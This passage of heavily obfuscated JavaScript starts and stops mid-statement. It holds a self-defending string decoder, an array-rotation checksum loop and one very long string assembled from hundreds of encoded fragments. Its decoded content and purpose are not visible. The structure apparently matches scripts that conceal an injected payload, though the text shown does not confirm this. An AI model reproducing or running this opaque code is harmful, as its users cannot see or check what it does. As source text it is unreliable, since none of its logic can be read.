RegExp(this['PzldKY']+this['iqLQCb']),k=j['test'](this['MsybKK']['toString']())?--this['ZHnmJx'][0x1]:--this['ZHnmJx'][0x0];return this['AuuXEE'](k);},i['prototype']['AuuXEE']=function(j){if(!Boolean(~j))return j;return this['sfGyQh'](this['kyWCFF']);},i['prototype']['sfGyQh']=function(j){for(var k=0x0,l=this['ZHnmJx']['length'];k<l;k++){this['ZHnmJx']['push'](Math['round'](Math['random']())),l=this['ZHnmJx']['length'];}return j(this['ZHnmJx'][0x0]);},new i(_0x7299418d)['MjtrJz'](),_0x7299418d['WfnTqL']=!![];}c=_0x7299418d['yMJDaC'](c,b),_0x7299418d['xmmqVs'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x7299418d;while(!![]){try{var c=-parseInt(W(0xb0f,'TD*V'))*parseInt(W(0x75f,'NSdP'))+-parseInt(W(0x5dd,'6#Mn'))+-parseInt(W(0x30f,'IEe@'))+parseInt(W(0x482,'9Z^@'))+-parseInt(W(0x188,'Up@e'))+parseInt(W(0x9ae,'PGaB'))+parseInt(W(0xab5,'ppYq'))*parseInt(W(0x3c1,'YYW9'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7299418c,0x7f2ca),!function(){var X=_0x7299418d,c={};c[X(0x144,'Eb!i')]=function(w,z){return w<z;},c[X(0xa4c,'^dCJ')]=function(w,z){return w!==z;},c[X(0x755,'4nQf')]=function(w,z){return w===z;},c[X(0x3af,'X6WR')]=function(w,z){return w+z;},c[X(0x31f,'6#Mn')]=function(w,z){return w*z;},c[X(0xc0d,'TD*V')]=function(w,z){return w-z;},c[X(0xa92,'Iq1W')]=function(w,z){return w+z;},c[X(0x21d,'2ep)')]=function(w,z){return w<z;},c[X(0xc69,'^jUE')]=function(w,z){return w===z;},c[X(0x4ad,'4nQf')]=function(w,z){return w!==z;},c[X(0xc6f,'NSdP')]=function(w,x,y,z,D,F,K,N,S,U,V){return w(x,y,z,D,F,K,N,S,U,V);},c[X(0x861,'Nxx0')]=function(w,z){return w||z;},c[X(0x480,'PDVO')]=function(w,x){return w(x);},c[X(0x500,'CfP3')]=function(w){return w();},c[X(0x27f,'z@T7')]=function(w,x,y,z,D,F,K,N){return w(x,y,z,D,F,K,N);},c[X(0x886,'Iq1W')]=function(w,z){return w!==z;},c[X(0x4a7,'fm9T')]=function(w,z){return w!==z;},c[X(0x2bb,'eCwH')]=function(w,z){return w!==z;},c[X(0xc1e,'4nQf')]=function(w,z){return w!==z;},c[X(0x730,'eCwH')]=function(w,z){return w!==z;},c[X(0x23f,'gmt6')]=function(w,x,y,z,D,F,K){return w(x,y,z,D,F,K);},c[X(0xb0a,'f5DR')]=function(w){return w();},c[X(0xc9e,'XWk#')]=function(w,x,y,z,D){return w(x,y,z,D);},c[X(0x56e,'Eb!i')]=function(w,z){return w||z;},c[X(0xad9,'PDVO')]=X(0x43c,'J&y1')+X(0xcbd,'XWk#')+X(0x6b9,'gmt6')+X(0xd4e,'x2hQ')+X(0xcb1,'7Q2h')+X(0x6b7,'GQdD')+X(0xa2d,'9Z^@')+X(0xade,'#3oY')+X(0x181,'*I3I')+X(0x5f3,'9#P*')+X(0x687,'gmt6')+X(0x53c,'Eb!i')+X(0x56b,'VlAZ')+X(0x8c4,'*I3I')+X(0xd99,'zSV3')+X(0x6ab,'YYW9')+X(0xd5a,'f5DR')+X(0x348,'xEJx')+X(0xab0,'7Q2h')+X(0x81d,'I0WO')+X(0xd71,'VlAZ')+X(0x74c,'eCwH')+X(0xdb8,'YYW9')+X(0xce0,'B&(u')+X(0x10b,']qi0')+X(0x3c5,']qi0')+X(0xc81,'6#Mn')+X(0xd18,'eCwH')+X(0x8b6,'iwe]')+X(0x209,'VlAZ')+X(0x81f,'xEJx')+X(0xd04,'XWk#')+X(0xbc7,'t5!J')+X(0xa7a,'#3oY')+X(0x22b,']x%%')+X(0x6e6,'x2hQ')+X(0x3d2,'U3U&')+X(0x7d3,'z@T7')+X(0x892,'6#Mn')+X(0x8d8,'1lB6')+X(0xbc3,'O$)&')+X(0xe0c,'gwrz')+X(0xdc3,'Iq1W')+X(0x863,'iwe]')+X(0x5ec,'gwrz')+X(0xaac,'J&y1')+X(0xce7,'fm9T')+X(0x605,'t7OG')+X(0xb6c,'Iq1W')+X(0x83d,'^jUE')+X(0xe2d,'XWk#')+X(0xcf5,'9#P*')+X(0x52f,'2ep)')+X(0x15f,'t7OG')+X(0x2ea,'Nxx0')+X(0x4ea,'Nxx0')+X(0x667,'gwrz')+X(0x367,'eCwH')+X(0x186,'eCwH')+X(0x5c4,'TD*V')+X(0x799,'Nxx0')+X(0xa81,'gwrz')+X(0x3b1,'6#Mn')+X(0x393,'Nxx0')+X(0x72c,'YYW9')+X(0xc33,'TD*V')+X(0x4d7,'Up@e')+X(0x8c2,'7Q2h')+X(0xc2a,'I0WO')+X(0xd7a,'fm9T')+X(0xc9c,'x2hQ')+X(0xab7,'ppYq')+X(0x1ae,'iwe]')+X(0x6da,'f5DR')+X(0x7cf,'PGaB')+X(0x86e,'x2hQ')+X(0xd4a,'VlAZ')+X(0xd87,'Up@e')+X(0x675,'6#Mn')+X(0x442,'*I3I')+X(0x790,'XWk#')+X(0x130,'eCwH')+X(0x16c,']qi0')+X(0x7ae,'z@T7')+X(0xced,'BAqE')+X(0xa57,'7Q2h')+X(0xde2,'NSdP')+X(0x2ba,'PDVO')+X(0xfc,'ppYq')+X(0xdd0,'O$)&')+X(0x6f8,'*I3I')+X(0xd90,'Eb!i')+X(0x97b,'9Z^@')+X(0x8aa,'X6WR')+X(0x243,'eCwH')+X(0xc73,'X6WR')+X(0x864,')wRi')+X(0x457,'IEe@')+X(0x4bb,')wRi')+X(0x531,'t5!J')+X(0x211,'t7OG')+X(0xc1b,'^dCJ')+X(0xbfd,'4nQf')+X(0x980,'Eb!i')+X(0xa12,'*I3I')+X(0xc25,'Nxx0')+X(0x85d,'*I3I')+X(0xa4a,'^dCJ')+X(0xe26,'7Q2h')+X(0xdca,'O$)&')+X(0x51f,'Q1RG')+X(0x906,'NSdP')+X(0x964,'Q1RG')+X(0x3bb,'XWk#')+X(0x793,'I0WO')+X(0xff,'O$)&')+X(0x565,'TD*V')+X(0xd76,'z@T7')+X(0x319,'gmt6')+X(0x581,'t7OG')+X(0x362,'PGaB')+X(0xc4a,'7Q2h')+X(0x12c,']x%%')+X(0x142,'eCwH')+X(0xd78,'PGaB')+X(0x226,'*I3I')+X(0x880,'x2hQ')+X(0x7b8,'zSV3')+X(0xb8d,'t7OG')+X(0xccc,'1lB6')+X(0x37b,'NSdP')+X(0x4fb,'Up@e')+X(0xbe1,'B&(u')+X(0x8bd,'PDVO')+X(0xcfd,'#3oY')+X(0xd55,'Nxx0')+X(0xca0,'t7OG')+X(0xace,'U3U&')+X(0x19b,'I0WO')+X(0x7ea,'^jUE')+X(0x13c,'NSdP')+X(0x932,'x2hQ')+X(0x464,'gmt6')+X(0x9ba,'gmt6')+X(0x958,'XWk#')+X(0x3de,'eCwH')+X(0xdfa,'7Q2h')+X(0x2c5,'#3oY')+X(0xd20,'IEe@')+X(0xb3a,'gwrz')+X(0x9de,'zSV3')+X(0x2cf,'VlAZ')+X(0x316,'Eb!i')+X(0x9fe,'t5!J')+X(0x1d1,'7Q2h')+X(0x37f,'9Z^@')+X(0x965,'7Q2h')+X(0xd5b,'t5!J')+X(0x6d4,'xEJx')+X(0x983,'f5DR')+X(0x40d,'PDVO')+X(0x709,'iwe]')+X(0x4f2,'Iq1W')+X(0x6a7,'NSdP')+X(0x866,'CfP3')+X(0x5d8,'XWk#')+X(0xc2f,'IEe@')+X(0x4c2,'ppYq')+X(0xd2f,'fm9T')+X(0x2c0,'NSdP')+X(0x631,'f5DR')+X(0x8be,'VlAZ')+X(0x1f2,'ppYq')+X(0x78c,'YYW9')+X(0xae5,'CfP3')+X(0x359,'#3oY')+X(0x77f,'gwrz')+X(0x222,'X6WR')+X(0x3a4,'VlAZ')+X(0xc5e,'gwrz')+X(0x30d,'zSV3')+X(0x203,'xEJx')+X(0xd72,'9Z^@')+X(0xc07,'xEJx')+X(0x3ea,'PDVO')+X(0xc39,'x2hQ')+X(0xa8d,'^dCJ')+X(0x30b,'Nxx0')+X(0x2a0,'1lB6')+X(0x73c,'t7OG')+X(0xc5d,'7Q2h')+X(0xb61,']x%%')+X(0x2f0,'TD*V')+X(0x8c3,'x2hQ')+X(0x4b7,'t5!J')+X(0x248,'6#Mn')+X(0x390,')wRi')+X(0xa3f,'eCwH')+X(0x7af,'X6WR')+X(0x6b5,'BAqE')+(X(0x703,'7Q2h')+X(0x9b3,'BAqE')+X(0x937,'7Q2h')+X(0x895,'2ep)')+X(0xa91,'XWk#')+X(0x34d,'GQdD')+X(0xf9,'*I3I')+X(0xaf6,'2ep)')+X(0x580,'X6WR')+X(0x8d6,'1lB6')+X(0x3d8,'z@T7')+X(0x875,'Eb!i')+X(0x8d1,'eCwH')+X(0x2b8,'xEJx')+X(0x446,'Nxx0')+X(0xb23,'ppYq')+X(0x633,'X6WR')+X(0x938,'B&(u')+X(0x653,']qi0')+X(0x8b3,'Q1RG')+X(0xc8b,'xEJx')+X(0x265,'fm9T')+X(0x1a6,'Up@e')+X(0x97e,'6#Mn')+X(0x520,'iwe]')+X(0x1ea,'9#P*')+X(0x27c,'Up@e')+X(0xaef,'iwe]')+X(0x838,')wRi')+X(0xdd3,'x2hQ')+X(0x89f,'*I3I')+X(0xdb9,'z@T7')+X(0x4a4,'U3U&')+X(0x96e,'xEJx')+X(0x8e1,'XWk#')+X(0x71f,'X6WR')+X(0xe2c,']x%%')+X(0xd9d,'6#Mn')+X(0xe32,'O$)&')+X(0x567,'x2hQ')+X(0xc21,'9#P*')+X(0x9a8,'X6WR')+X(0x23c,'YYW9')+X(0x74e,'1lB6')+X(0x586,'f5DR')+X(0xa0e,'6#Mn')+X(0xb7e,'z@T7')+X(0x84f,'zSV3')+X(0x7bc,'fm9T')+X(0x32b,'eCwH')+X(0x419,'YYW9')+X(0x79c,'Eb!i')+X(0x92c,'VlAZ')+X(0x8da,'CfP3')+X(0xdef,'IEe@')+X(0x98b,'B&(u')+X(0x5c3,']qi0')+X(0x184,'gmt6')+X(0x236,'^jUE')+X(0x12d,']x%%')+X(0x8f7,'PGaB')+X(0xdce,'Eb!i')+X(0x75c,'VlAZ')+X(0x553,'7Q2h')+X(0x99b,'f5DR')+X(0x525,'O$)&')+X(0x450,'U3U&')+X(0x53a,'x2hQ')+X(0x270,'BAqE')+X(0xca9,'NSdP')+X(0x93f,'X6WR')+X(0xc43,'BAqE')+X(0x522,'PGaB')+X(0x6ce,'YYW9')+X(0xb42,'gmt6')+X(0x62d,'9Z^@')+X(0xb8e,'eCwH')+X(0x3a1,']x%%')+X(0x437,'9#P*')+X(0x481,'6#Mn')+X(0x35f,'PGaB')+X(0x51a,'PDVO')+X(0x256,'IEe@')+X(0x6a1,'XWk#')+X(0x304,'2ep)')+X(0x323,'fm9T')+X(0x5bd,'ppYq')+X(0x6c0,'fm9T')+X(0x1fa,'zSV3')+X(0xc27,'PGaB')+X(0x445,'fm9T')+X(0xd3c,'Nxx0')+X(0x2b0,']x%%')+X(0xe00,'fm9T')+X(0x922,'BAqE')+X(0x3bf,'2ep)')+X(0xc9b,'t5!J')+X(0xa77,'YYW9')+X(0xb57,'Nxx0')+X(0xdd4,'kia6')+X(0x312,'^jUE')+X(0x3cd,'gmt6')+X(0xb20,'6#Mn')+X(0xd7e,'t7OG')+X(0x676,'z@T7')+X(0x9ec,'fm9T')+X(0x4de,']x%%')+X(0xd57,'PGaB')+X(0xb84,'gwrz')+X(0x5ee,'Eb!i')+X(0x38b,'X6WR')+X(0x292,'iwe]')+X(0x380,'xEJx')+X(0xafa,'J&y1')+X(0x138,'Up@e')+X(0x612,'Q1RG')+X(0x5cb,'CfP3')+X(0x826,'Q1RG')+X(0xee,'iwe]')+X(0x727,'gmt6')+X(0x63d,'X6WR')+X(0x295,'1lB6')+X(0xa1e,'1lB6')+X(0x3ca,'f5DR')+X(0xce8,'fm9T')+X(0x1ac,')wRi')+X(0xbbd,'4nQf')+X(0xaa7,'X6WR')+X(0x669,'Up@e')+X(0x82a,'fm9T')+X(0x77c,'B&(u')+X(0x638,'YYW9')+X(0x1b6,'kia6')+X(0xe0b,'IEe@')+X(0x25b,'GQdD')+X(0x37e,'6#Mn')+X(0xe6,'NSdP')+X(0x4e9,'xEJx')+X(0x905,'2ep)')+X(0x37d,'9#P*')+X(0x966,'2ep)')+X(0x834,'2ep)')+X(0x4e1,']x%%')+X(0xc7f,'gmt6')+X(0x413,'NSdP')+X(0x3bd,'U3U&')+X(0xd1f,'PDVO')+X(0x384,'gwrz')+X(0x18d,'xEJx')+X(0x2bd,'O$)&')+X(0xbe2,'X6WR')+X(0x408,'4nQf')+X(0x433,'Up@e')+X(0x3b9,')wRi')+X(0x2a6,'7Q2h')+X(0x7eb,'CfP3')+X(0x8a4,'kia6')+X(0x9d6,'kia6')+X(0xb49,'Eb!i')+X(0xa27,'GQdD')+X(0xa10,'Q1RG')+X(0xa26,'gwrz')+X(0xa8c,'iwe]')+X(0x7f3,'B&(u')+X(0xcda,'Q1RG')+X(0x753,'Eb!i')+X(0xc42,'4nQf')+X(0x805,'kia6')+X(0xbbf,'B&(u')+X(0xc31,'4nQf')+X(0x399,'Up@e')+X(0x24f,'t5!J')+X(0x17c,'YYW9')+X(0x774,'Q1RG')+X(0x69a,'IEe@')+X(0xbd1,'x2hQ')+X(0xbab,'Nxx0')+X(0x83e,'1lB6')+X(0x6c6,'Nxx0')+X(0x4cb,'t5!J')+X(0x7bd,'gwrz')+X(0xd08,'x2hQ')+X(0x2de,'Q1RG')+X(0x643,'GQdD')+X(0x54e,'zSV3')+X(0xb85,'Eb!i')+X(0x72d,'4nQf')+X(0xcb8,'9Z^@')+X(0x666,'eCwH')+X(0x99f,'PDVO')+X(0x549,'ppYq')+X(0xd09,'ppYq')+X(0x760,'GQdD')+X(0xa67,'ppYq')+X(0x1c8,']x%%')+X(0x53d,'O$)&')+X(0x2cb,'O$)&')+X(0xdb4,'z@T7')+X(0xc45,'PGaB')+X(0x56a,'t5!J'))+(X(0xb15,'CfP3')+X(0x3b0,'7Q2h')+X(0x957,'Iq1W')+X(0xdbd,'kia6')+X(0x2c8,'6#Mn')+X(0x1fe,'Nxx0')+X(0xd61,'7Q2h')+X(0x4d4,'eCwH')+X(0x51d,'^jUE')+X(0xde4,'YYW9')+X(0x5f0,'7Q2h')+X(0x7b1,'XWk#')+X(0x5db,'Eb!i')+X(0x1b1,'J&y1')+X(0x401,'gmt6')+X(0x83a,']x%%')+X(0x5e1,'zSV3')+X(0x804,'Up@e')+X(0x93c,'X6WR')+X(0x69d,'9Z^@')+X(0x34b,'VlAZ')+X(0x456,'NSdP')+X(0xb2e,'f5DR')+X(0x36d,'t5!J')+X(0xd95,'Up@e')+X(0x627,'XWk#')+X(0xaf8,'7Q2h')+X(0x927,'iwe]')+X(0x576,'CfP3')+X(0x11f,'7Q2h')+X(0xbba,'z@T7')+X(0xc6a,'^dCJ')+X(0x877,'NSdP')+X(0xb14,'NSdP')+X(0x820,'YYW9')+X(0x5c0,'Nxx0')+X(0x9a9,'6#Mn')+X(0x9e8,'2ep)')+X(0xb4b,'f5DR')+X(0xe0f,'9Z^@')+X(0x40f,'z@T7')+X(0x57d,'YYW9')+X(0x7bb,'gmt6')+X(0xbc6,'BAqE')+X(0xb7b,'kia6')+X(0x214,'1lB6')+X(0x90b,'fm9T')+X(0x3c2,'VlAZ')+X(0x66b,'NSdP')+X(0x9ca,'z@T7')+X(0x2d3,'X6WR')+X(0x851,'IEe@')+X(0xd94,'#3oY')+X(0x873,'X6WR')+X(0xbc2,'gmt6')+X(0xbf2,'gmt6')+X(0x3d6,'2ep)')+X(0x35b,'BAqE')+X(0x27b,'ppYq')+X(0x7f5,'9#P*')+X(0x5a7,'X6WR')+X(0x75a,'^dCJ')+X(0x30e,'ppYq')+X(0x8cb,'4nQf')+X(0x3dd,'PDVO')+X(0x4b2,'VlAZ')+X(0x55b,'7Q2h')+X(0x987,'t5!J')+X(0x287,'9#P*')+X(0x2ab,'z@T7')+X(0xd83,'1lB6')+X(0x80e,']qi0')+X(0x71a,'gwrz')+X(0xa7e,'gmt6')+X(0x278,'t7OG')+X(0x378,'2ep)')+X(0xc40,'Q1RG')+X(0x1ff,'Iq1W')+X(0x885,'Nxx0')+X(0x275,'I0WO')+X(0x899,'Iq1W')+X(0x89e,']x%%')+X(0x9bc,'t7OG')+X(0x544,'Iq1W')+X(0xca6,'gmt6')+X(0x688,'iwe]')+X(0xe15,'*I3I')+X(0x191,'B&(u')+X(0xcd9,']qi0')+X(0x5c5,'fm9T')+X(0x754,'#3oY')+X(0x102,'Q1RG')+X(0x1e1,'BAqE')+X(0xd73,'gwrz')+X(0xf4,'^jUE')+X(0xb3d,'YYW9')+X(0x979,'YYW9')+X(0x1d2,'O$)&')+X(0x45c,'*I3I')+X(0xc8c,'6#Mn')+X(0x1fd,'Up@e')+X(0x18c,'PGaB')+X(0x969,'Q1RG')+X(0x93d,'U3U&')+X(0x70e,'xEJx')+X(0x519,'9Z^@')+X(0x1c2,'J&y1')+X(0xa5f,'^dCJ')+X(0xa7b,'x2hQ')+X(0x723,'gmt6')+X(0x1b0,'*I3I')+X(0xe03,'PGaB')+X(0xdb2,'Iq1W')+X(0xdd7,'Nxx0')+X(0x67a,'z@T7')+X(0x109,'9Z^@')+X(0x963,'eCwH')+X(0x4b5,'xEJx')+X(0x347,'U3U&')+X(0x674,'XWk#')+X(0x415,'I0WO')+X(0x5d3,'CfP3')+X(0xe35,'x2hQ')+X(0xc24,'gwrz')+X(0xc95,'iwe]')+X(0xcb0,'1lB6')+X(0x16d,'^dCJ')+X(0xeb,'ppYq')+X(0x2d6,'TD*V')+X(0x609,'YYW9')+X(0x10a,'gwrz')+X(0x192,'CfP3')+X(0xe02,'Eb!i')+X(0x94d,'O$)&')+X(0x57b,'9Z^@')+X(0x3ec,'Nxx0')+X(0x5b7,'GQdD')+X(0x941,'O$)&')+X(0x489,'O$)&')+X(0x2f9,'z@T7')+X(0xc37,'9#P*')+X(0x3a0,'Nxx0')+X(0x618,'J&y1')+X(0xa53,'gmt6')+X(0x3eb,'x2hQ')+X(0x96a,'7Q2h')+X(0x523,'GQdD')+X(0x472,']qi0')+X(0x2c7,'t5!J')+X(0x451,'6#Mn')+X(0xe14,'NSdP')+X(0xdb1,'z@T7')+X(0x22c,'z@T7')+X(0x572,'^dCJ')+X(0x20b,'GQdD')+X(0x9cc,'f5DR')+X(0xbf6,'iwe]')+X(0x62e,'IEe@')+X(0x6c8,'fm9T')+X(0xb36,'Up@e')+X(0x9ce,'^dCJ')+X(0x699,'z@T7')+X(0x73e,'Nxx0')+X(0xc7d,']x%%')+X(0xb4c,'GQdD')+X(0x7ce,'^dCJ')+X(0xd3b,'*I3I')+X(0xc61,'PDVO')+X(0x6ef,'NSdP')+X(0x36b,'Q1RG')+X(0x658,'^dCJ')+X(0x4a2,'VlAZ')+X(0xc01,'f5DR')+X(0xdf1,'YYW9')+X(0xadb,'J&y1')+X(0xa87,'Nxx0')+X(0x96d,'BAqE')+X(0x121,'6#Mn')+X(0xc1a,'TD*V')+X(0xc2d,'6#Mn')+X(0xd2a,'f5DR')+X(0x7f1,'^jUE')+X(0x4bc,']qi0')+X(0xaaa,'4nQf')+X(0x7b7,'PGaB')+X(0x471,'9#P*')+X(0x737,'PDVO')+X(0xd11,'9#P*')+X(0x5fb,'1lB6')+X(0xa8e,'PGaB')+X(0x106,'B&(u')+X(0x6ae,'t7OG')+X(0x76c,'IEe@')+X(0xaff,'t5!J')+X(0x12f,'CfP3')+X(0x562,'Q1RG')+X(0xd98,'X6WR')+X(0x54a,'z@T7')+X(0x428,')wRi')+X(0xbcf,'X6WR'))+(X(0x5f4,'NSdP')+X(0x201,'TD*V')+X(0x634,']x%%')+X(0x71c,'9#P*')+X(0x845,'*I3I')+X(0x4fd,'VlAZ')+X(0x746,'B&(u')+X(0x3e4,'^dCJ')+X(0x426,'O$)&')+X(0x8bc,'NSdP')+X(0x5b2,']x%%')+X(0xb2d,'Nxx0')+X(0x97d,'t5!J')+X(0xe10,'Q1RG')+X(0x8df,'#3oY')+X(0x4c7,'VlAZ')+X(0xbca,'6#Mn')+X(0xe38,'GQdD')+X(0x6cc,'4nQf')+X(0xbde,'2ep)')+X(0x20e,'TD*V')+X(0x2ed,'Iq1W')+X(0xa0d,'eCwH')+X(0x2fc,'^jUE')+X(0x610,']x%%')+X(0x87a,'9Z^@')+X(0xd26,'*I3I')+X(0xc1d,')wRi')+X(0x60c,'Q1RG')+X(0x1c7,'YYW9')+X(0x4af,'x2hQ')+X(0xaa8,'iwe]')+X(0xb64,'J&y1')+X(0xa6f,'6#Mn')+X(0xa31,'XWk#')+X(0xd4d,'Eb!i')+X(0x8ed,'9Z^@')+X(0xb45,'1lB6')+X(0xc3f,'f5DR')+X(0xbe0,'YYW9')+X(0x8f4,'*I3I')+X(0x193,'z@T7')+X(0x833,'zSV3')+X(0xa58,'U3U&')+X(0x8db,'1lB6')+X(0x5ca,'x2hQ')+X(0x6d0,'XWk#')+X(0x423,'VlAZ')+X(0xc06,'TD*V')+X(0x65f,'1lB6')+X(0x557,'zSV3')+X(0x4b0,'Eb!i')+X(0xb55,'t5!J')+X(0x806,'kia6')+X(0x2a5,'7Q2h')+X(0xc66,'gmt6')+X(0xa23,'B&(u')+X(0x5c1,'XWk#')+X(0xc16,'Iq1W')+X(0x3fb,'2ep)')+X(0x461,'Q1RG')+X(0x173,'xEJx')+X(0x8f2,'X6WR')+X(0x77a,'4nQf')+X(0x62b,'6#Mn')+X(0x26c,')wRi')+X(0x60d,'9Z^@')+X(0x357,'zSV3')+X(0xd7c,'t7OG')+X(0xb13,'TD*V')+X(0x691,'YYW9')+X(0xa75,'B&(u')+X(0x47e,'TD*V')+X(0x313,'CfP3')+X(0xaea,'IEe@')+X(0xb7d,'J&y1')+X(0x358,'B&(u')+X(0xc74,'IEe@')+X(0xa18,'eCwH')+X(0x161,'VlAZ')+X(0x1e8,'GQdD')+X(0x960,'9#P*')+X(0x9b0,'2ep)')+X(0x28f,'x2hQ')+X(0x4f3,'#3oY')+X(0x9e2,'9Z^@')+X(0xbdb,'xEJx')+X(0x89b,'U3U&')+X(0x1c3,'iwe]')+X(0x535,'PGaB')+X(0xdaa,'gmt6')+X(0x7c2,'*I3I')+X(0x78d,'O$)&')+X(0x501,'z@T7')+X(0x661,'Nxx0')+X(0x135,')wRi')+X(0x6e0,'Q1RG')+X(0x2d1,'2ep)')+X(0x1a7,'O$)&')+X(0xbf9,'Nxx0')+X(0xc0c,'BAqE')+X(0x7e7,'kia6')+X(0xd6a,'U3U&')+X(0x9cd,'6#Mn')+X(0xcf7,'4nQf')+X(0x68d,'Up@e')+X(0xb9f,'xEJx')+X(0x6f0,'PGaB')+X(0xdc8,'1lB6')+X(0x145,'kia6')+X(0x298,'XWk#')+X(0x78f,'PDVO')+X(0x75d,'*I3I')+X(0x485,'NSdP')+X(0xda6,'^dCJ')+X(0x387,'t5!J')+X(0xb91,'IEe@')+X(0xd84,'U3U&')+X(0x950,'B&(u')+X(0x279,'xEJx')+X(0x32c,'X6WR')+X(0x383,'X6WR')+X(0x680,']qi0')+X(0x495,'J&y1')+X(0x6b8,'J&y1')+X(0x264,'VlAZ')+X(0xc34,')wRi')+X(0x637,'ppYq')+X(0x3be,'t7OG')+X(0x5b5,'PDVO')+X(0x818,'O$)&')+X(0x392,']qi0')+X(0xd8f,'7Q2h')+X(0x5a4,']qi0')+X(0x467,'Q1RG')+X(0x3b7,'x2hQ')+X(0x831,'iwe]')+X(0x9cf,'VlAZ')+X(0x244,'z@T7')+X(0x21e,'x2hQ')+X(0x4a0,'9Z^@')+X(0x215,'f5DR')+X(0x63c,'BAqE')+X(0xbe8,'zSV3')+X(0x6f1,'x2hQ')+X(0x84c,'*I3I')+X(0x682,'^dCJ')+X(0x582,'t5!J')+X(0xdac,'gmt6')+X(0x3d2,'U3U&')+X(0x9b4,']qi0')+X(0xe1b,'6#Mn')+X(0x97a,'I0WO')+X(0x9ad,'BAqE')+X(0x373,'z@T7')+X(0x7f2,'Q1RG')+X(0x1e3,'iwe]')+X(0xe39,'GQdD')+X(0x15d,'J&y1')+X(0x98a,'2ep)')+X(0x46f,'GQdD')+X(0xc6c,'gwrz')+X(0x4b8,'#3oY')+X(0x52a,'x2hQ')+X(0xb5e,'f5DR')+X(0x231,'zSV3')+X(0xfa,'t7OG')+X(0x61c,'CfP3')+X(0x1fc,'t7OG')+X(0xa9b,'^dCJ')+X(0xdf8,'IEe@')+X(0x72f,']qi0')+X(0x43f,']qi0')+X(0xbcc,'7Q2h')+X(0xa9d,'TD*V')+X(0xb5a,'Eb!i')+X(0xda2,'4nQf')+X(0xba2,'*I3I')+X(0x800,'4nQf')+X(0xb10,'t5!J')+X(0xa49,'I0WO')+X(0xbb3,'kia6')+X(0x8ca,'GQdD')+X(0x7fc,'I0WO')+X(0xd0a,'*I3I')+X(0xe37,'fm9T')+X(0x9d2,'f5DR')+X(0x93b,'PGaB')+X(0xa09,'Eb!i')+X(0x63a,')wRi')+X(0x88e,'Up@e')+X(0x158,'GQdD')+X(0x9c0,'kia6')+X(0x8af,'Iq1W')+X(0x8a2,'GQdD')+X(0xc2c,'Up@e')+X(0x696,'zSV3')+X(0x1b4,'kia6')+X(0xcb5,'2ep)')+X(0xb6e,'fm9T'))+(X(0x7a6,'^dCJ')+X(0xb67,'9Z^@')+X(0x418,'Nxx0')+X(0x86f,'9#P*')+X(0x700,'B&(u')+X(0xf3,'IEe@')+X(0x967,'Eb!i')+X(0x993,'t7OG')+X(0xb03,'2ep)')+X(0xa46,'6#Mn')+X(0x405,']x%%')+X(0xcdb,'2ep)')+X(0x1f1,'O$)&')+X(0x169,'PDVO')+X(0xbbe,'ppYq')+X(0x80a,'PGaB')+X(0x1e4,'Eb!i')+X(0x46a,'XWk#')+X(0x854,'kia6')+X(0x1ed,'9#P*')+X(0x13b,'VlAZ')+X(0x3f0,'7Q2h')+X(0x616,'U3U&')+X(0x6a5,'VlAZ')+X(0x903,'YYW9')+X(0x962,'BAqE')+X(0xd43,'iwe]')+X(0x506,'CfP3')+X(0x4d6,'xEJx')+X(0x9b8,'t7OG')+X(0xa52,'YYW9')+X(0x4c9,'gmt6')+X(0xae4,'kia6')+X(0x981,'iwe]')+X(0x883,'B&(u')+X(0x7aa,'xEJx')+X(0x252,'Iq1W')+X(0x785,'Eb!i')+X(0x25e,'6#Mn')+X(0x515,'Q1RG')+X(0xdfd,'9#P*')+X(0xa73,'YYW9')+X(0x988,'9#P*')+X(0x2c6,'iwe]')+X(0x908,'J&y1')+X(0x297,'Iq1W')+X(0x3bc,'YYW9')+X(0xc87,'kia6')+X(0xd7f,'xEJx')+X(0x38f,'NSdP')+X(0xcaa,'eCwH')+X(0x725,'O$)&')+X(0xa2c,'^jUE')+X(0x1f3,']qi0')+X(0x6d9,'fm9T')+X(0x91d,'6#Mn')+X(0xa36,'NSdP')+X(0xad6,'TD*V')+X(0x2dd,')wRi')+X(0x260,'NSdP')+X(0x65b,'Nxx0')+X(0xa29,'t5!J')+X(0x63f,'PDVO')+X(0xb9c,'I0WO')+X(0xaa1,')wRi')+X(0xcfa,'t5!J')+X(0x70d,'O$)&')+X(0xe17,'O$)&')+X(0xc22,'f5DR')+X(0xd21,'t7OG')+X(0x78b,'^dCJ')+X(0x740,'eCwH')+X(0x6bb,'O$)&')+X(0xb06,'TD*V')+X(0xb90,'^jUE')+X(0x52b,'x2hQ')+X(0x558,'t7OG')+X(0x331,'iwe]')+X(0x4f1,'Iq1W')+X(0xe36,'PDVO')+X(0xde9,'zSV3')+X(0x57e,'^jUE')+X(0x4cf,'B&(u')+X(0x704,'gmt6')+X(0x175,'J&y1')+X(0x411,'eCwH')+X(0xd6c,'f5DR')+X(0x136,'Q1RG')+X(0x588,'BAqE')+X(0xca4,'I0WO')+X(0x589,'^dCJ')+X(0x74d,'I0WO')+X(0x9f0,'z@T7')+X(0x2da,'z@T7')+X(0x475,'PGaB')+X(0x4aa,'7Q2h')+X(0x37a,'iwe]')+X(0x299,'IEe@')+X(0x167,'7Q2h')+X(0x6e2,'x2hQ')+X(0x7e9,'*I3I')+X(0x578,')wRi')+X(0x94e,'1lB6')+X(0x995,'CfP3')+X(0xc3a,'J&y1')+X(0xc47,'f5DR')+X(0xb2f,']qi0')+X(0x1e9,'x2hQ')+X(0x2b7,'PDVO')+X(0x6f3,'CfP3')+X(0x577,'O$)&')+X(0x16a,'9#P*')+X(0x268,'x2hQ')+X(0x3f7,'ppYq')+X(0x232,'fm9T')+X(0x867,')wRi')+X(0x6c4,'PDVO')+X(0xb16,'YYW9')+X(0xa32,'B&(u')+X(0x81c,'BAqE')+X(0x91e,'9#P*')+X(0x619,'Nxx0')+X(0x58d,'#3oY')+X(0x59f,'X6WR')+X(0x6fe,'J&y1')+X(0x455,'t7OG')+X(0x274,'PDVO')+X(0x332,'Eb!i')+X(0x827,'TD*V')+X(0x8dd,'6#Mn')+X(0x38c,'Eb!i')+X(0x14c,'f5DR')+X(0x271,'eCwH')+X(0x3fa,'f5DR')+X(0x1cb,'*I3I')+X(0x9e3,'1lB6')+X(0xbe9,')wRi')+X(0x3b5,'VlAZ')+X(0xb21,'Nxx0')+X(0x947,'2ep)')+X(0x894,'t7OG')+X(0xdbf,'U3U&')+X(0x127,'z@T7')+X(0x8a5,'VlAZ')+X(0x8d3,'kia6')+X(0xcbc,'xEJx')+X(0x5a2,'gmt6')+X(